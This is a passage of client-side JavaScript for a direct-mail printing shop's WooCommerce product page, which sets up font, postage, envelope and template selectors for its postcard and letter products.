      if (document.querySelector("#font-selection") != null) {
        Array.from(document.querySelector("#font-selection").options).forEach(
          function (option_element) {
            if (
              [
                "Popular Font",
                "Belinda",
                "Caolyna",
                "Hipster Script Pro",
                "Mint",
                "Peoni Pro",
                "Slim",
                "Pommel",
              ].includes(option_element.value)
            ) {
              option_element.text = option_element.text + "*";
            }

            if ($("#font-selection") != "undefined") {
              if (product_id_fed != 125058) {
                let fonttextt =
                  '<div id="notice_about_fontss" style="font-size: small;" > <strong style="color: #ffc523 !important;font-size: larger;">Fonts with a *: YLHQ LIfe LIke Fonts or LLF! </strong><br>These fonts bring your mail piece to life with realistic printed handwritten fonts that have up 5 different variations of each font. specific ending letters, starting strokes and 100s of variations of spacing between each word. Try our LLF fonts out and leave your sellers puzzled that someone actually wrote them a handwritten note.. <br><br><br></div>';
                $("#font-selection").attr("data-toggle", "tooltip");
                $("#font-selection").attr("data-placement", "left");
                $("#font-selection").attr("data-html", "true");
                // $('#font-selection').attr('data-title', fonttextt);
                $('[data-toggle="tooltip"]').tooltip();
              }
            }
          }
        );
      }

      if (document.querySelector("#postage") != null) {
        $(document).on(
          "change",
          "#postage",
          function () {
            if (
              document
                .querySelector("#templates")
                .value.toLowerCase()
                .indexOf("template only") === -1
            ) {
              if (
                document
                  .querySelector("#postage")
                  .value.toLowerCase()
                  .indexOf("standard") !== -1 ||
                this.auto_return_mail_select_status == false ||
                YLHQ_var.ylhqUserRoles.find(
                  (element) => element == "gg-homes"
                ) != undefined
              ) {
                document.querySelector("#ylhq_select_auto_returnmail").value =
                  "no";
                document.querySelector(
                  "#ylhq_content_auto_returnmail"
                ).style.display = "none";
              } else {
                document.querySelector(
                  "#ylhq_content_auto_returnmail"
                ).style.display = "block";
                document.querySelector("#ylhq_select_auto_returnmail").value =
                  "yes";
              }
            }
          }.bind(this)
        );
      }

      $(".variations_form").attr("target", "_blank");
      if (document.querySelector("#label_fede") != null) {
        document.querySelector("#label_fede").style.display = "none";
        document.querySelector("#span_fede").style.display = "none";
      }

      if (document.querySelector('select[name="attribute_products"]') != null) {
        if (document.querySelector("#postage") != null) {
          document.querySelector("#postage").style.display = "none";
        }
        if (document.querySelector("#envelope") != null) {
          document.querySelector("#envelope").style.display = "none";
        }
        if (document.querySelector("#sticky_note") != null) {
          document.querySelector("#sticky_note").style.display = "none";
        }
        if (document.querySelector("#second_page") != null) {
          document.querySelector("#second_page").style.display = "none";
        }
        if (document.querySelector("#letter-insert") != null) {
          document.querySelector("#letter-insert").style.display = "none";
        }
        if (
          document.querySelector("#row_attribute_font-selection td.value a") !=
          null
        ) {
          document.querySelector(
            "#row_attribute_font-selection td.value a"
          ).style.display = "none";
        }
        this.$fede1.hide();
        this.$fede2.hide();
        this.$fede3.hide();
        this.$fede4.hide();

        var fede_id = 0;
      }

      $(document).on("click", ".image-small-selgall", function () {
        var error_envelope = false;

        if (error_envelope == false) {
          let stikcy_note_valuebefore =
            document.querySelector("#sticky_note").value;

          $(".image-wrapper-selgall").each(function (index) {
            $(this).removeClass("selected-selgall");
          });

          $(".single_add_to_cart_button").removeClass(
            "wc-variation-selection-needed"
          );
          $(".single_add_to_cart_button").removeClass("disabled");

          console.log($(this).attr("data-key"));

          document.querySelector("#envelope").value = $(this).attr("atr");
          $(this).parent().addClass("selected-selgall");

          $("#envelope").trigger("change");
          $("#envelope-font").trigger("change");
        }
      });

      //------- NEW SELECT
      if (document.querySelector("#ylhq_control_products") != null) {
        $("#ylhq_control_products .btn-select").html(
          '<li><div style="display: flex;align-items: center;"><img style = "object-fit: contain;" src="https://www.yellowletterhq.com/wp-content/uploads/2019/03/Flecha-derecha-01.png" alt="" value=""><span>Choose an option</span></div></li>'
        );
        $("#ylhq_control_products .btn-select").attr("value", "");

        $(".ylhq_products").click(
          function (event) {
            const container = document.querySelector(
              ".woocommerce-variation-add-to-cart"
            );
            const elements = container.querySelectorAll(":scope > *");
            elements.forEach((element) => {
              element.classList.remove("hidden");
            });
            event.preventDefault();
            var img = $(event.target).data("image-url");
            var value = $(event.target).data("value");
            if (event.currentTarget.textContent.includes("NEW")) {
              var text = event.currentTarget.textContent.replace("NEW", "");
              var item =
                '<li><div style="display: flex;align-items: center;"><img style = "object-fit: contain;" src="' +
                img +
                '" alt="" /><span>' +
                text +
                ' </span><span style="color: white;background: red;padding: 5px;border-radius: 12px;font-weight: bold;">NEW</span></div></li>';
            } else {
              var text = event.currentTarget.textContent;
              var item =
                '<li><div style="display: flex;align-items: center;"><img style = "object-fit: contain;" src="' +
                img +
                '" alt="" /><span>' +
                text +
                "</span></div></li>";
            }
            $("#ylhq_control_products .btn-select").html(item);
            $("#ylhq_control_products .btn-select").attr("value", value);
            document.querySelector("#products").value = value;

            if (
              document.getElementById("ylhq_button_search_order_name") != null
            ) {
              let product = value;
              const myUrl = new URL(
                "https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/proofSearch.php"
              );
              myUrl.searchParams.append("abcd", YLHQ_var.ylhqIdIframe);
              myUrl.searchParams.append("product", product);
              jQuery("#fede_iframe_proofs_carousel").slideUp();
              jQuery("#ylhq_loader_general_iframe").slideDown();
              document
                .querySelector("#fede_iframe_proofs_carousel")
                .setAttribute("src", myUrl.href);
            }
            let toggleProductVariationEvent =
              functionChangeProductVariation.bind(this);
            toggleProductVariationEvent();
            updateDayMailDeliveredCalendar();
          }.bind(this)
        );

        $("#ylhq_list_product_img li").mousedown(
          function (event) {
            event.preventDefault();
            var img =
              event.currentTarget.firstElementChild.firstElementChild.src;
            var value =
              event.currentTarget.firstElementChild.firstElementChild.attributes
                .value.value;

            if (event.currentTarget.textContent.includes("NEW")) {
              var text = event.currentTarget.textContent.replace("NEW", "");
              var item =
                '<li><div style="display: flex;align-items: center;"><img style = "object-fit: contain;" src="' +
                img +
                '" alt="" /><span>' +
                text +
                ' </span><span style="color: white;background: red;padding: 5px;border-radius: 12px;font-weight: bold;">NEW</span></div></li>';
            } else {
              var text = event.currentTarget.textContent;
              var item =
                '<li><div style="display: flex;align-items: center;"><img style = "object-fit: contain;" src="' +
                img +
                '" alt="" /><span>' +
                text +
                "</span></div></li>";
            }

            $("#ylhq_control_products .btn-select").html(item);
            $("#ylhq_control_products .btn-select").attr("value", value);
            document.querySelector("#products").value = value;

            if (
              document.getElementById("ylhq_button_search_order_name") != null
            ) {
              let product = value;
              const myUrl = new URL(
                "https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/proofSearch.php"
              );
              myUrl.searchParams.append("abcd", YLHQ_var.ylhqIdIframe);
              myUrl.searchParams.append("product", product);
              jQuery("#fede_iframe_proofs_carousel").slideUp();
              jQuery("#ylhq_loader_general_iframe").slideDown();
              document
                .querySelector("#fede_iframe_proofs_carousel")
                .setAttribute("src", myUrl.href);
            }
            let toggleProductVariationEvent =
              functionChangeProductVariation.bind(this);
            toggleProductVariationEvent();
            $(".ylhq-list-product-img__div").toggle();
            updateDayMailDeliveredCalendar();
          }.bind(this)
        );

        document
          .querySelector("#ylhq_control_products .btn-select")
          .addEventListener("focusout", (event) => {
            $(".ylhq-list-product-img__div").slideUp(0);
          });

        $("#ylhq_control_products .btn-select").click(function () {
          $(".ylhq-list-product-img__div").toggle();
        });
      }

      if (document.querySelector("#ylhq_control_templates") != null) {
        $("#ylhq_control_templates .btn-select").html(
          '<li><div style="display: flex;align-items: center;"><span style="margin-left: 0px;" >Choose an option</span></div></li>'
        );
        $("#ylhq_control_templates .btn-select").attr("value", "");

        document
          .querySelector("#ylhq_control_templates")
          .addEventListener("focusout", (event) => {
            $(".ylhq-list-template-img__div").slideUp(0);
          });

        $("#ylhq_control_templates .btn-select").click(function () {
          $(".ylhq-list-template-img__div").toggle();
        });
      }

      const functionChangeProductVariation = (
        defaultTemplate = false,
        allTemplates = false
      ) => {
        var that = $('select[name="attribute_products"]');
        $(".image-wrapper-selgall").removeClass("selected-selgall");

        if (that.val() != "")
          document
            .querySelector(".single_add_to_cart_button ")
            .classList.remove("disabled");
        else
          document
            .querySelector(".single_add_to_cart_button ")
            .classList.add("disabled");

        setTimeout(function () {
          document.querySelector(
            'select[name="attribute_products"] option'
          ).innerHTML = "Reset options";
        }, 500);

        $('div[cust_attri_1="true"]').hide();

        $(".table_new_variations select").children("option").remove();

        var selectValues_templates;
        let selectValues_stamp;
        let selectValues_background_style;
        var selectValues_postage;
        var selectValues_font_selection;
        var selectValues_font_color;
        var selectValues_paper_color;
        var selectValues_envelope;
        var selectValues_sticky_note;
        var selectValues_second_page;
        let selectValues_letter_insert;
        let selectValues_envelope_font;
        //let auto_return_mail_select_status = true;

        this.productWithEnvelope = false;
        this.auto_return_mail_select_status = true;
        this.productWithEnvelopeFont = false;
        this.productWithPaperColor = true;

        if (document.querySelector("#paper_type") != null) {
          document.querySelector("#paper_type").style.display = "";
        }
        if (document.querySelector("#paper_type") != null) {
          document.querySelector("#paper_type").disabled = true;
        }

        if (document.querySelectorAll(".ylhq_product_pricing_table") != null) {
          document
            .querySelectorAll(".ylhq_product_pricing_table")
            .forEach((element) => {
              element.style.display = "none";
            });
        }

        document.querySelector("#extra_info_pricing").innerHTML = "";

        document.querySelector("#paper-color").style.display = "";
        document.querySelector("#paper-color").value = "";

        document.querySelector("#font-color").style.display = "";
        document.querySelector("#font-color").value = "";

        document.querySelector("#font-selection").style.display = "";
        document.querySelector("#font-selection").value = "";

        if (
          document.querySelector("#row_attribute_font-selection td.value a") !=
          null
        ) {
          document.querySelector(
            "#row_attribute_font-selection td.value a"
          ).style.display = "";
        }

        document.querySelector("#templates, #pa_templates").style.display = "";
        document.querySelector("#templates, #pa_templates").value = "";

        if (document.querySelector("#ylhq_filter_templates") != null)
          document.querySelector("#ylhq_filter_templates").style.display =
            "flex";

        document.querySelector("#ylhq_control_templates").style.display = null;

        if (document.querySelector("#postage") != null) {
          document.querySelector("#postage").style.display = "";
        }
        if (document.querySelector("#postage") != null) {
          document.querySelector("#postage").value = "";
        }

        if (document.querySelector("#envelope") != null) {
          document.querySelector("#envelope").style.display = "";
        }
        if (document.querySelector("#envelope") != null) {
          document.querySelector("#envelope").value = "";
        }

        if (document.querySelector("#sticky_note") != null) {
          document.querySelector("#sticky_note").style.display = "";
        }
        if (document.querySelector("#second_page") != null) {
          document.querySelector("#second_page").style.display = "";
        }
        if (document.querySelector("#letter-insert") != null) {
          document.querySelector("#letter-insert").style.display = "";
        }
        //             if( document.querySelector('#letter-insert') != null ){document.querySelector('#letter-insert').value = '';}

        if (document.querySelector("#envelope") != null) {
          document
            .querySelectorAll("#gallery_of_envelopes-selgall ul li")
            .forEach((element) => {
              element.style.display = "none";
            });
          document.querySelector(
            "#gallery_of_envelopes-selgall"
          ).style.display = "";
        }

        if (document.querySelector("#envelope_wrp") != null) {
          document
            .querySelector("#envelope_wrp")
            .classList.remove("envelope_class_overflow");
        }

        if (document.querySelector("#font-selection") != null) {
          document.querySelector("#font-selection").disabled = false;
        }
        if (document.querySelector("#font-color") != null) {
          document.querySelector("#font-color").disabled = false;
        }
        if (document.querySelector("#postage") != null) {
          document.querySelector("#postage").disabled = false;
        }
        if (document.querySelector("#envelope") != null) {
          document.querySelector("#envelope").disabled = false;
        }
        if (document.querySelector("#paper-color") != null) {
          document.querySelector("#paper-color").disabled = false;
        }
        if (document.querySelector("#stamp") != null) {
          document.querySelector("#stamp").disabled = false;
        }
        if (document.querySelector("#tri_fold_background_style") != null) {
          document.querySelector("#tri_fold_background_style").disabled = false;
        }

        document.querySelector("#paper-color").value = "";
        document.querySelector("#font-color").value = "";
        document.querySelector("#font-selection").value = "";
        document.querySelector("#templates, #pa_templates").value = "";
        if (document.querySelector("#postage") != null) {
          document.querySelector("#postage").value = "";
        }
        if (document.querySelector("#envelope") != null) {
          document.querySelector("#envelope").value = "";
        }
        if (document.querySelector("#envelope") != null) {
          document.querySelector(
            "#gallery_of_envelopes-selgall"
          ).style.display = "none";
        }
        if (document.querySelector("#envelope") != null) {
          $("#envelope").removeClass("killvariation");
        }

        if (document.querySelector("#envelope") != null) {
          document.querySelector(
            "#row_attribute_envelope .label_new_variations label"
          ).innerText = "Envelope";
        }

        if (document.querySelector("#second_page") != null) {
          document.querySelector("#second_page").value = "";
          document.querySelector("#second_page").disabled = false;
        }

        if (document.querySelector("#sticky_note") != null) {
          document.querySelector("#sticky_note").value = "";
          document.querySelector("#sticky_note").disabled = false;
        }
        //  --- CUSTOM ORDERON FILE CONFIG --

        if (document.querySelector("#field_7_2") != null)
          $("#field_7_2").slideUp();
        if (document.querySelector("#field_7_4") != null) {
          $("#field_7_4").slideUp();
          $("#input_7_4").prop("required", false);
          document.getElementById("input_7_4").value = "";
        }
        if (document.querySelector("#fede_iframe_proofs") != null)
          $("#fede_iframe_proofs").slideUp();

        if (document.getElementById("ylhq_offer_meter_option") != null) {
          document.getElementById("ylhq_offer_meter_option").value = "no";
          document.getElementById("content_custom_offer_meter").style.display =
            "none";
          document.getElementById("ylhq_offer_meter_option").disabled = false;
          document
            .getElementById("ylhq_offer_meter_option")
            .getElementsByTagName("option")[0].style.display = null;
        }

        if (document.getElementById("folded_note_content") != null) {
          document.getElementById("folded_note_content").style.display = "none";
          document.getElementById("folded_note_textarea").value = "";
        }

        if (
          document.getElementById("content_ylhq_offer_meter_option") != null
        ) {
          if (
            YLHQ_var.ylhqUserRoles.find((element) => element == "gg-homes") !=
            undefined
          ) {
            document.getElementById("ylhq_offer_meter_option").value = "no";
            document.querySelector(
              "#content_ylhq_offer_meter_option"
            ).style.display = "none";
          } else {
            document.querySelector(
              "#content_ylhq_offer_meter_option"
            ).style.display = null;
          }
        }

        //------------------- POSTCARD START-------------------------

        if (
          that
            .val()
            .toLowerCase()
            .indexOf("first class postcards street view") !== -1
        ) {
          fede_id = 6705; //template_for_proofs(6705);
          this.auto_return_mail_select_status = false;
          selectValues_templates =
            YLHQ_var.fistClassStreetViewAttribute.templates;
          selectValues_font_selection =
            YLHQ_var.fistClassStreetViewAttribute["font-selection"];
          selectValues_font_color =
            YLHQ_var.fistClassStreetViewAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.fistClassStreetViewAttribute["paper-color"];
        }

        if (
          that
            .val()
            .toLowerCase()
            .indexOf("first class postcard (4.25 x 5.5)") !== -1
        ) {
          fede_id = 2870; //template_for_proofs(2870);

          selectValues_templates =
            YLHQ_var.fistClassPostcardAttribute.templates;
          selectValues_font_selection =
            YLHQ_var.fistClassPostcardAttribute["font-selection"];
          selectValues_font_color =
            YLHQ_var.fistClassPostcardAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.fistClassPostcardAttribute["paper-color"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates["First Class Postcard (4.25 x 5.5)"];
        }

        if (that.val().toLowerCase().indexOf("fc half page postcard") !== -1) {
          fede_id = 2754; //template_for_proofs(2754);

          selectValues_templates =
            YLHQ_var.standardsPostcardAttribute.templates;
          selectValues_font_selection =
            YLHQ_var.standardsPostcardAttribute["font-selection"];
          selectValues_font_color =
            YLHQ_var.standardsPostcardAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.standardsPostcardAttribute["paper-color"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates["FC Half Page Postcard (8.5x 5.5)"];
        }

        if (
          that.val().toLowerCase().indexOf("jumbo postcard (5.5x11)") !== -1
        ) {
          fede_id = 213514; //template_for_proofs(2754);

          selectValues_templates = YLHQ_var.postcardJumboAttribute.templates;
          selectValues_font_selection =
            YLHQ_var.postcardJumboAttribute["font-selection"];
          selectValues_font_color =
            YLHQ_var.postcardJumboAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.postcardJumboAttribute["paper-color"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates["Jumbo Postcard (5.5x11)"];
        }

        if (
          that
            .val()
            .toLowerCase()
            .indexOf("actual handwritten postcard (4.25 x 5.5)") !== -1
        ) {
          fede_id = 163263; //template_for_proofs(163263);

          selectValues_templates =
            YLHQ_var.handwrittenPostcardAttribute.templates;
          selectValues_font_selection =
            YLHQ_var.handwrittenPostcardAttribute["font-selection"];
          selectValues_font_color =
            YLHQ_var.handwrittenPostcardAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.handwrittenPostcardAttribute["paper-color"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates[
              "Actual Handwritten Postcard (4.25 x 5.5)"
            ];

          document.getElementById("paper-color").disabled = true;
          if (document.querySelector("#row_attribute_paper-color") != null)
            document.querySelector("#row_attribute_paper-color").style.display =
              "none";
          this.productWithPaperColor = false;
          if (document.querySelector("#paper_type_parent") != null)
            document.querySelector("#paper_type_parent").style.display = "none";
          this.$font.css("font-family", "Cursive2");
          this.$font.css("font-size", "30px");

          document.querySelector("#ylhq_filter_templates").style.display =
            "none";
          document
            .querySelectorAll("#ylhq_filter_templates button")
            .forEach((allButton) => {
              allButton.setAttribute("selected", false);
              allButton.querySelector("i").classList.remove("fa-caret-down");
              allButton.querySelector("i").classList.add("fa-caret-right");
            });
        }

        if (
          that
            .val()
            .toLowerCase()
            .indexOf("actual handwritten postcard half page") !== -1
        ) {
          fede_id = 163265; //template_for_proofs(163265 );

          selectValues_templates =
            YLHQ_var.handwrittenPostcardHalfPageAttribute.templates;
          selectValues_font_selection =
            YLHQ_var.handwrittenPostcardHalfPageAttribute["font-selection"];
          selectValues_font_color =
            YLHQ_var.handwrittenPostcardHalfPageAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.handwrittenPostcardHalfPageAttribute["paper-color"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates[
              "Actual Handwritten Postcard Half Page (8.5x 5.5)"
            ];
          document.getElementById("paper-color").disabled = true;
          if (document.querySelector("#row_attribute_paper-color") != null)
            document.querySelector("#row_attribute_paper-color").style.display =
              "none";
          this.productWithPaperColor = false;
          if (document.querySelector("#paper_type_parent") != null)
            document.querySelector("#paper_type_parent").style.display = "none";
          this.$font.css("font-family", "Cursive2");
          this.$font.css("font-size", "30px");
          document
            .querySelectorAll("#ylhq_filter_templates button")
            .forEach((allButton) => {
              allButton.setAttribute("selected", false);
              allButton.querySelector("i").classList.remove("fa-caret-down");
              allButton.querySelector("i").classList.add("fa-caret-right");
            });
        }

        //------------------- POSTCARD END-------------------------

        //------------------- LETTER START-------------------------
        if (
          that
            .val()
            .toLowerCase()
            .indexOf("yellow letter with windowed envelope") !== -1
        ) {
          fede_id = 3394; //template_for_proofs(3394);
          this.auto_return_mail_select_status = false;

          selectValues_templates =
            YLHQ_var.letterWindowsEnvelopeAttribute.templates;
          selectValues_font_selection =
            YLHQ_var.letterWindowsEnvelopeAttribute["font-selection"];
          selectValues_font_color =
            YLHQ_var.letterWindowsEnvelopeAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.letterWindowsEnvelopeAttribute["paper-color"];
          selectValues_postage =
            YLHQ_var.letterWindowsEnvelopeAttribute["postage"];
          selectValues_envelope =
            YLHQ_var.letterWindowsEnvelopeAttribute["envelope"];
          selectValues_sticky_note =
            YLHQ_var.letterWindowsEnvelopeAttribute["sticky_note"];
          selectValues_second_page =
            YLHQ_var.letterWindowsEnvelopeAttribute["second_page"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates["Yellow Letter with Windowed Envelope"];
          document.querySelector("#postage").value = "NA";
          document.querySelector("#postage").disabled = true;
          document.querySelector("#envelope").value = "NA";
          document.querySelector("#envelope").disabled = true;
          document.querySelector("#sticky_note").disabled = false;

          if (
            fede_user_id == 1227 ||
            fede_user_id == 400 ||
            fede_user_id == 2671
          )
            document.querySelector("#row_attribute_sticky_note").style.display =
              null;
        }

        if (
          that.val().toLowerCase().indexOf("letter with #10 envelope") !== -1
        ) {
          fede_id = 161702; //template_for_proofs(161702);

          selectValues_templates = YLHQ_var.letterWith10Envelope.templates;
          selectValues_font_selection =
            YLHQ_var.letterWith10Envelope["font-selection"];
          selectValues_envelope_font =
            YLHQ_var.letterWith10Envelope["font-selection"];
          selectValues_font_color = YLHQ_var.letterWith10Envelope["font-color"];
          selectValues_paper_color =
            YLHQ_var.letterWith10Envelope["paper-color"];
          selectValues_postage = YLHQ_var.letterWith10Envelope["postage"];
          selectValues_envelope = YLHQ_var.letterWith10Envelope["envelope"];
          selectValues_sticky_note =
            YLHQ_var.letterWith10Envelope["sticky_note"];
          selectValues_second_page =
            YLHQ_var.letterWith10Envelope["second_page"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates["Letter with #10 envelope"];

          console.log(YLHQ_var.letterWith10Envelope);
          console.log(selectValues_font_selection);

          $("#envelope").addClass("killvariation");

          $("#gallery_of_envelopes-selgall").slideUp();

          document
            .querySelectorAll(
              '#gallery_of_envelopes-selgall ul li[name="ylhq_envelope_gallery_envelope10Letter"]'
            )
            .forEach((element) => {
              element.style.display = null;
            });

          this.productWithEnvelope = true;
          if (document.querySelector("#row_attribute_envelope-font") != null)
            document.querySelector(
              "#row_attribute_envelope-font"
            ).style.display = null;
          this.productWithEnvelopeFont = true;

          //document.querySelector('#gallery_of_envelopes-selgall').style.display = '';
          if (document.querySelector("#envelope_wrp") != null) {
            document
              .getElementById("envelope_wrp")
              .classList.add("envelope_class_overflow");
          }
          $("#gallery_of_envelopes-selgall").slideDown();

          if (
            fede_user_id == 1227 ||
            fede_user_id == 400 ||
            fede_user_id == 2671
          )
            document.querySelector("#row_attribute_sticky_note").style.display =
              null;
        }

        if (that.val().toLowerCase().indexOf("letters and unique") !== -1) {
          fede_id = 3988; //template_for_proofs(3988);

          selectValues_templates =
            YLHQ_var.letterUniqueEnvelopeAttribute.templates;
          selectValues_font_selection =
            YLHQ_var.letterUniqueEnvelopeAttribute["font-selection"];
          selectValues_envelope_font =
            YLHQ_var.letterWith10Envelope["font-selection"];
          selectValues_font_color =
            YLHQ_var.letterUniqueEnvelopeAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.letterUniqueEnvelopeAttribute["paper-color"];
          selectValues_postage =
            YLHQ_var.letterUniqueEnvelopeAttribute["postage"];
          selectValues_envelope =
            YLHQ_var.letterUniqueEnvelopeAttribute["envelope"];
          selectValues_sticky_note =
            YLHQ_var.letterUniqueEnvelopeAttribute["sticky_note"];
          selectValues_second_page =
            YLHQ_var.letterUniqueEnvelopeAttribute["second_page"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates[
              "Letters and Unique/Invitation Envelopes"
            ];

          $("#envelope").addClass("killvariation");
          $("#gallery_of_envelopes-selgall").slideUp();

          document
            .querySelectorAll(
              '#gallery_of_envelopes-selgall ul li[name="ylhq_envelope_gallery_envelope6Letter"] '
            )
            .forEach((element) => {
              element.style.display = null;
            });

          this.productWithEnvelope = true;
          if (document.querySelector("#row_attribute_envelope-font") != null)
            document.querySelector(
              "#row_attribute_envelope-font"
            ).style.display = null;
          this.productWithEnvelopeFont = true;
          //document.querySelector('#gallery_of_envelopes-selgall').style.display = '';
          if (document.querySelector("#envelope_wrp") != null) {
            document
              .getElementById("envelope_wrp")
              .classList.add("envelope_class_overflow");
          }
          $("#gallery_of_envelopes-selgall").slideDown();
        }

        if (
          that
            .val()
            .toLowerCase()
            .indexOf("letter with actual handwritten #10 envelope") !== -1
        ) {
          fede_id = 163299; //template_for_proofs(163299);

          selectValues_templates =
            YLHQ_var.letterWithHandwrittenTenEnvelope.templates;
          selectValues_font_selection =
            YLHQ_var.letterWithHandwrittenTenEnvelope["font-selection"];
          selectValues_font_color =
            YLHQ_var.letterWithHandwrittenTenEnvelope["font-color"];
          selectValues_paper_color =
            YLHQ_var.letterWithHandwrittenTenEnvelope["paper-color"];
          selectValues_postage =
            YLHQ_var.letterWithHandwrittenTenEnvelope["postage"];
          selectValues_envelope =
            YLHQ_var.letterWithHandwrittenTenEnvelope["envelope"];
          selectValues_sticky_note =
            YLHQ_var.letterWithHandwrittenTenEnvelope["sticky_note"];
          selectValues_second_page =
            YLHQ_var.letterWithHandwrittenTenEnvelope["second_page"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates[
              "Letter with Actual Handwritten #10 Envelope"
            ];
          //document.querySelector('#envelope').value = "NA";
          //document.querySelector('#envelope').disabled = true;
          document.querySelector("#sticky_note").disabled = false;
          this.$font.css("font-family", "Cursive2");
          this.$font.css("font-size", "30px");
        }

        if (
          that
            .val()
            .toLowerCase()
            .indexOf("letter with actual handwritten #6 envelope") !== -1
        ) {
          fede_id = 163340; //template_for_proofs(163340);
          selectValues_templates = YLHQ_var.letterWithHandSixEnvelope.templates;
          selectValues_font_selection =
            YLHQ_var.letterWithHandSixEnvelope["font-selection"];
          selectValues_font_color =
            YLHQ_var.letterWithHandSixEnvelope["font-color"];
          selectValues_paper_color =
            YLHQ_var.letterWithHandSixEnvelope["paper-color"];
          selectValues_postage = YLHQ_var.letterWithHandSixEnvelope["postage"];
          selectValues_envelope =
            YLHQ_var.letterWithHandSixEnvelope["envelope"];
          selectValues_sticky_note =
            YLHQ_var.letterWithHandSixEnvelope["sticky_note"];
          selectValues_second_page =
            YLHQ_var.letterWithHandSixEnvelope["second_page"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates[
              "Letter with Actual Handwritten #6 Envelope"
            ];
          //document.querySelector('#envelope').value = "NA";
          //document.querySelector('#envelope').disabled = true;
          document.querySelector("#sticky_note").disabled = false;
          this.$font.css("font-family", "Cursive2");
          this.$font.css("font-size", "30px");
        }

        if (that.val().toLowerCase().indexOf("full view letter") !== -1) {
          fede_id = 4271; //template_for_proofs(4271);
          this.auto_return_mail_select_status = false;

          selectValues_templates = YLHQ_var.letterFullViewAttribute.templates;
          selectValues_font_selection =
            YLHQ_var.letterFullViewAttribute["font-selection"];
          selectValues_font_color =
            YLHQ_var.letterFullViewAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.letterFullViewAttribute["paper-color"];
          selectValues_postage = YLHQ_var.letterFullViewAttribute["postage"];
          selectValues_envelope = YLHQ_var.letterFullViewAttribute["envelope"];
          selectValues_sticky_note =
            YLHQ_var.letterFullViewAttribute["sticky_note"];
          selectValues_second_page =
            YLHQ_var.letterFullViewAttribute["second_page"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates["Full View Letter (Street View)"];

          document.querySelector("#postage").value = "NA";
          document.querySelector("#postage").disabled = true;
          document.querySelector("#envelope").value = "NA";
          document.querySelector("#envelope").disabled = true;
          document.querySelector(
            "#gallery_of_envelopes-selgall"
          ).style.display = "none";
          document.querySelector("#row_attribute_sticky_note").style.display =
            "none";
          if (document.querySelector("#envelope") != null) {
            document.querySelector(
              "#row_attribute_envelope .label_new_variations label"
            ).innerText = "Full View Envelope";
          }
        }

        if (that.val().toLowerCase().indexOf("tri-fold letter") !== -1) {
          fede_id = 159573; //template_for_proofs(159573);

          selectValues_templates = YLHQ_var.tripFoldLetterAttribute.templates;
          selectValues_stamp = YLHQ_var.tripFoldLetterAttribute["stamp"];
          selectValues_background_style =
            YLHQ_var.tripFoldLetterAttribute["background-style"];
          selectValues_font_selection =
            YLHQ_var.tripFoldLetterAttribute["font-selection"];
          selectValues_font_color =
            YLHQ_var.tripFoldLetterAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.tripFoldLetterAttribute["paper-color"];
          selectValues_postage = YLHQ_var.tripFoldLetterAttribute["postage"];
          selectValues_envelope = YLHQ_var.tripFoldLetterAttribute["envelope"];
          selectValues_sticky_note =
            YLHQ_var.tripFoldLetterAttribute["sticky_note"];
          selectValues_second_page =
            YLHQ_var.tripFoldLetterAttribute["second_page"];
          this.currentTemplates = YLHQ_var.YLHQDataTemplates["Tri-Fold Letter"];

          document.querySelector("#envelope").value = "NA";
          document.querySelector("#envelope").disabled = true;
          document.querySelector("#sticky_note").value = "No";
          document.querySelector("#second_page").value = "No";
        }

        if (that.val().toLowerCase().indexOf("self mailer letter") !== -1) {
          fede_id = 161057; //template_for_proofs(161057);

          selectValues_templates = YLHQ_var.selfMailerLetterAttribute.templates;
          selectValues_stamp = YLHQ_var.selfMailerLetterAttribute["stamp"];
          //selectValues_background_style = YLHQ_var.selfMailerLetterAttribute['background-style'];
          selectValues_font_selection =
            YLHQ_var.selfMailerLetterAttribute["font-selection"];
          selectValues_font_color =
            YLHQ_var.selfMailerLetterAttribute["font-color"];
          selectValues_paper_color =
            YLHQ_var.selfMailerLetterAttribute["paper-color"];
          selectValues_postage = YLHQ_var.selfMailerLetterAttribute["postage"];
          selectValues_envelope =
            YLHQ_var.selfMailerLetterAttribute["envelope"];
          selectValues_sticky_note =
            YLHQ_var.selfMailerLetterAttribute["sticky_note"];
          selectValues_second_page =
            YLHQ_var.selfMailerLetterAttribute["second_page"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates["Self Mailer Letter"];

          document.querySelector("#envelope").value = "NA";
          document.querySelector("#row_attribute_envelope").style.display =
            "none";
          document.querySelector("#sticky_note").value = "NA";
          document.querySelector("#row_attribute_sticky_note").style.display =
            "none";
          document.querySelector("#second_page").value = "NA";
          document.querySelector("#row_attribute_second_page").style.display =
            "none";
        }

        if (
          that
            .val()
            .toLowerCase()
            .indexOf("folded notes letters a6 envelope") !== -1
        ) {
          fede_id = 166504; //template_for_proofs(166504);

          selectValues_templates = YLHQ_var.foldedNotesSixEnvelope.templates;
          selectValues_font_selection =
            YLHQ_var.foldedNotesSixEnvelope["font-selection"];
          selectValues_font_color =
            YLHQ_var.foldedNotesSixEnvelope["font-color"];
          selectValues_paper_color =
            YLHQ_var.foldedNotesSixEnvelope["paper-color"];
          selectValues_postage = YLHQ_var.foldedNotesSixEnvelope["postage"];
          selectValues_envelope = YLHQ_var.foldedNotesSixEnvelope["envelope"];
          selectValues_sticky_note =
